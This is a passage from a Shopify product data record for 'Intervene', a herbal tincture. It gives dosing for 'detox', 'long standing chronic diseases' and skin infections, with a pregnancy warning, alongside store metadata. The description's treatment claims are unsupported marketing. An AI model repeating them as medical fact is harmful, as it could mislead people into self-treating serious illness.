month)\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eDetox:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSuggested dosage – 30ml per day – (Estimated on 3 bottle\/s per month for a time period of 1 x month). Thereafter a monthly maintenance of 1 bottle per month is suggested for immune boost.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLong standing chronic diseases:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003eSuggested dosage – 50ml per day (25ml morning \u0026amp; 25ml evening)\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 6 bottle\/s per month for a time period of 3 x months)\u003c\/div\u003e\n\u003cdiv\u003eAfter a person feels better, he\/she should continue with a general maintenance plane of 1 bottle per month.\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eExternal use:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eFor external conditions like eczema and skin infections, Consume and rub Intervene on infected area, three times per day until condition is resolved.\u003c\/p\u003e\n\u003cp\u003eFor full disclaimer information, please refer to the product labels available in the product images on our website.\u003cbr\u003e\u003cbr\u003eThis product is not safe for use during pregnancy.\u003cbr\u003e\u003c\/p\u003e","vendor":"Intervene","product_type":"Natural Remedy","created_at":"2020-10-09T12:11:32+02:00","handle":"intervene-herbal-regular","updated_at":"2026-02-01T09:06:05+02:00","published_at":"2022-01-18T08:06:48+02:00","template_suffix":"generalised-tinctures","published_scope":"global","tags":"engint23","variants":[{"id":31892728217669,"product_id":4584262008901,"title":"Default Title","price":"349.00","sku":"","position":1,"compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"Default Title","option2":null,"option3":null,"created_at":"2020-10-09T12:11:32+02:00","updated_at":"2026-02-01T09:06:05+02:00","taxable":true,"barcode":"0764451747500","grams":250,"image_id":null,"weight":250.0,"weight_unit":"g","requires_shipping":true,"price_currency":"ZAR","compare_at_price_currency":""}],"options":[{"id":5999626420293,"product_id":4584262008901,"name":"Title","position":1,"values":["Default Title"]}],"images":[{"id":45955579937048,"product_id":4584262008901,"position":1,"created_at":"2024-07-04T17:34:25+02:00","updated_at":"2024-07-04T17:34:27+02:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/9273\/8373\/files\/2.jpg?v=1720107267","variant_ids":[]},{"id":14825234497605,"product_id":4584262008901,"position":2,"created_at":"2020-10-09T13:07:38+02:00","updated_at":"2024-07-04T17:34:43+02:00","alt":null,"width":500,"height":561,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/9273\/8373\/products\/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283","variant_ids":[]},{"id":14825236004933,"product_id":4584262008901,"position":3,"created_at":"2020-10-09T13:08:08+02:00","updated_at":"2024-07-04T17:34:43+02:00","alt":null,"width":409,"height":266,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/9273\/8373\/products\/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283","variant_ids":[]},{"id":14825235349573,"product_id":4584262008901,"position":4,"created_at":"2020-10-09T13:07:54+02:00","updated_at":"2024-07-04T17:34:43+02:00","alt":null,"width":449,"height":347,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/9273\/8373\/products\/NanoTech.jpg?v=1720107283","variant_ids":[]},{"id":30009378504896,"product_id":4584262008901,"position":5,"created_at":"2021-07-25T16:59:01+02:00","updated_at":"2024-07-04T17:34:43+02:00","alt":null,"width":594,"height":217,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/9273\/8373\/products\/TanyaInterveneHerbalTestimony.png?v=1720107283","variant_ids":[]}],"image":{"id":45955579937048,"product_id":4584262008901,"position":1,"created_at":"2024-07-04T17:34:25+02:00","updated_at":"2024-07-04T17:34:27+02:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0269\/9273\/8373\/files\/2.jpg?v=1720107267","variant_ids":[]}}})